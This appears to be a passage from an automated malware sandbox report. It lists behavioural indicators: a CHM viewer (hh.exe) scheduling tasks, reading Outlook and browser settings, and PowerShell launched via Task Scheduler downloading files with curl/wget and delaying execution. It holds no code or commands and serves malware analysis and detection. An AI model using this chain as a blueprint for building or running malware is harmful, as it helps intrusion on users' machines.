



Uses Task Scheduler to run other applications
- hh.exe (PID: 7080)
SUSPICIOUS
Reads Internet Explorer settings
- hh.exe (PID: 7080)
Download files or web resources using Curl/Wget
- conhost.exe (PID: 6724)
- conhost.exe (PID: 6744)
- conhost.exe (PID: 6964)
Starts POWERSHELL.EXE for commands execution
- conhost.exe (PID: 6724)
- powershell.exe (PID: 2052)
- conhost.exe (PID: 6744)
- powershell.exe (PID: 5240)
- powershell.exe (PID: 7064)
- conhost.exe (PID: 6964)
Uses TIMEOUT.EXE to delay execution
- powershell.exe (PID: 2052)
- powershell.exe (PID: 5240)
- powershell.exe (PID: 7064)

Starts application with an unusual extension
- powershell.exe (PID: 2052)
- powershell.exe (PID: 5240)
- powershell.exe (PID: 7064)
Application launched itself
- powershell.exe (PID: 2052)
- powershell.exe (PID: 5240)
- powershell.exe (PID: 7064)
Reads Microsoft Outlook installation path
- hh.exe (PID: 7080)
The process executes via Task Scheduler
- conhost.exe (PID: 6724)
- conhost.exe (PID: 6744)
- conhost.exe (PID: 6964)
INFO
Checks proxy server information
- hh.exe (PID: 7080)
- powershell.exe (PID: 2052)
- powershell.exe (PID: 5240)
- powershell.exe (PID: 7064)






Create files in a temporary directory
- hh.exe (PID: 7080)
